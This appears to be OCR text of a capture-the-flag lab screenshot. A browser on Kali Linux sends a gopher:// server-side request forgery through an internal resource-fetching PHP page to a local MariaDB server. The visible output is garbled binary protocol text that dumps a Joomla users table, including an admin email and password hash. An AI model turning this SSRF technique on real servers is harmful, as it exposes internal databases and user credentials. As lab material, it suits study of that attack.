 1 2 3 4 2
Resource Fetching Page × http://192.168.1.101/internalR × +
192.168.1.101/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3 9 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1�e}cXnA72��-��4Lc.XStqZO\`mysql_native_password @ joomla8defjoomlajoomla_users
joomla_usersidid?B<defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomlajoomla_usersjoomla_usersusernameusername!��
@>defjoomlajoomla_usersjoomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomla
joomla_usersjoomla_usersblockblock? @F defjoomlajoomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_users
registerDateregisterDate?�Ndefjoomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users
activation activation!,�@ defjoomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime
lastResetTime?�Hdefjoomlajoomla_usersjoomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_usersotpKeyotpKey!��<
defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_usersrequireResetrequireReset?�675 Super User
site_adminsite_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay012021-04-03
17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"